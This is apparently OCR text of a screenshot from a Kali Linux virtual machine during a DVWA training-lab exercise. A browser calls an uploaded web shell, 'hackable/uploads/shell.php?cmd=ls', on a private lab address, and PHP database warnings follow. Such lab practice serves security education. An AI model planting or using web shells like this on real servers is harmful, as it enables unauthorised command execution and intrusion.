 kali-linux-2024.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10:24
192.168.50.151/dvwa/hackabl
192.168.50.151/dvwa/hackable/uploads/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: mysqli::mysqli() [function.mysqli-mysqli]: (28000/1045): Access denied for user 'root'@'localhost' (using password: YES) in /var/www/dvwa/hackable/uploads
/shell.php on line 4
Warning: main() [function.main]: Couldn't fetch mysqli in /var/www/dvwa/hackable/uploads/shell.php on line 6
Specifica un ID utente.
CTRL (DESTRA)
17°C
Soleggiato
Cerca
64
2
16:24
16/09/2024